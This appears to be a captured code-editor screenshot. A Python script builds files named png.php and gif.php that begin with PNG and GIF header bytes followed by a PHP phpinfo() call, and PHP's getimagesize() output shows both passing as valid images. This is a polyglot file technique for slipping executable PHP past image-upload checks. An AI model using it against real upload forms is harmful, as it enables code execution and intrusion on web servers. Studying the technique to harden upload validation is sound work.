 test.php ×
1 <?php
2 print_r(getimagesize('png.php'));
3 print_r(getimagesize('gif.php'));
Array
(
    [0] => 1885957734
    [1] => 1864902971
    [2] => 3
    [3] => width="1885957734" height="1864902971"
    [bits] => 32
    [mime] => image/png
)
Array
(
    [0] => 16188
    [1] => 26736
    [2] => 1
    [3] => width="16188" height="26736"
    [channels] => 3
    [mime] => image/gif
)
test.py ×
1 with open('png.php','wb') as f:
2     f.write(b'\x89PNG\r\n\x1a\n<?php phpinfo(); ?>')
3 with open('gif.php','wb') as f:
4     f.write(b'GIF89a<?php phpinfo(); ?>')
[Finished in 0.1s]